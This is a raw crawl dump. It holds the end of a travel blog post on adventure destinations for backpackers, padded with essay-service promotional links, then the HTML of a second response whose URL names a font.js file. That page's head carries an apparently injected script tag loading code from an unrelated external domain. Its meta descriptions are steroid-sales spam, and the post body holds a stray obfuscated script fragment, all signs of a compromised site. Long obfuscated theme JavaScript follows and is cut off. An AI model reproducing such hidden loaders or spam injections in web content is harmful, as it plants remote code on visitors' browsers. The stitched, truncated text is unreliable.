justify;\"><strong>Australia<\/strong><\/p>\r\n<p style=\"text-align: justify;\">Mia, who offers online\u00a0<a href=\"https:\/\/www.topassignmentexperts.com\/assignment-help\/\">assignment help<\/a><strong>,\u00a0<\/strong>says that Australia is one country that has a myriad of activities to make it one of the world\u2019s most frequented adventure destinations. However, if you are traveling to Australia, don\u2019t forget to carry a big tube of sunscreen. From the Cape Tribulation to Uluru and the Outback to the Great Barrier Reef, Australia has something for every type of traveller. If you love adventure, you can hike in the bush, surf, feed kangaroos, and snowboard. When here, do travel to the adventure capital of Australia, Cairns, where you can enjoy white water rafting, snorkelling, bungee jumping, and scuba diving.<\/p>\r\n<p style=\"text-align: justify;\"><strong>Spain<\/strong><\/p>\r\n<p style=\"text-align: justify;\">Spain is another best adventure <a href=\"https:\/\/www.crazyspeedtech.com\/top-destinations-for-travelers-to-cover-on-planning-for-a-us-trip\/\" rel=\"nofollow\">destination<\/a> in the world. I\u2019m sure you don\u2019t have to ask why? It is the country that gave us tomato fighting and bullfighting. In Spain, you can also try out adventure activities like walking the Santiago de Compostela or hiking the Pyrenees. Do stay with a local Spanish family, so you can take a\u00a0siesta\u00a0like the locals, and learn to\u00a0Habla espa\u00f1ol.<\/p>\r\n<p style=\"text-align: justify;\"><strong>India<\/strong><\/p>\r\n<p style=\"text-align: justify;\">Anaida, who offers online\u00a0<a href=\"https:\/\/www.thanksforthehelp.com\/au\/\">assignment help Australia<\/a><strong>,\u00a0<\/strong>says India is an addictive country both for repeat and first-time travellers. It is indeed one of the most adventurous places to see in the world. Some of the must-do things in India include experiencing the backwaters of Kerala, enjoying the deserts of Rajasthan, exploring the villages and mountains in the Himalayas, swimming in the beaches of Goa, and visiting the chaotic cities of Delhi and Mumbai. India offers something for everyone. There\u2019s foodie tours, animal safaris, skydiving, camel rides, photography outings, mountain trekking, and so much more.\u00a0 \u00a0<strong>\u00a0<\/strong><\/p>\r\n<p style=\"text-align: justify;\"><strong>United States<\/strong><\/p>\r\n<p style=\"text-align: justify;\">When we speak about top adventure places in the world, how can we miss out on the US? In here, you should try adventure activities like hiking the stairway to heaven on Oahu, llama trekking in California, kayaking through Yellowstone, road tripping along route 66, and more. There are also several food trails and tours for foodie travellers. For that, you can visit Portland, LA, and New York, for <a href=\"https:\/\/www.crazyspeedtech.com\/why-should-you-choose-a-reusable-water-bottle\/\" rel=\"nofollow\">classic<\/a> favourites and some fusion food.<\/p>\r\n<p style=\"text-align: justify;\">So these, according to us, are the top six most adventurous places for backpackers.<\/p>\r\n<p style=\"text-align: justify;\"><strong>Author Bio:<\/strong><\/p>\r\n<p style=\"text-align: justify;\">Pankaj Raghav is a fulltime blogger and also words as subject expert at <a href=\"https:\/\/www.paperdoers.com\/research-paper-writing-service\/\">PaperDoers<\/a>. While sharing his experience, he also loves to help fellow bloggers in setting up their blogs. Learn about the SEO tactics at his blog.<\/p>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","author":{"@type":"Person","name":"Sravani Reddy","url":"https:\/\/www.crazyspeedtech.com\/author\/sravani\/","sameAs":["http:\/\/crazyspeedtech","AryanArya","AryanArya"]},"articleSection":["Travel"],"image":{"@type":"ImageObject","url":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/Top-6-adventurous-places-for-backpackers.jpg","width":701,"height":438},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.crazyspeedtech.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Top 6 adventurous places for backpackers","published":"2020-01-03 13:32:32","updated":"2021-01-09 05:49:00"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/travel\/","name":"Travel"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/travel\/","name":"Travel"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8bf6485e11f143e0b080808a3c161495","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32793
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return 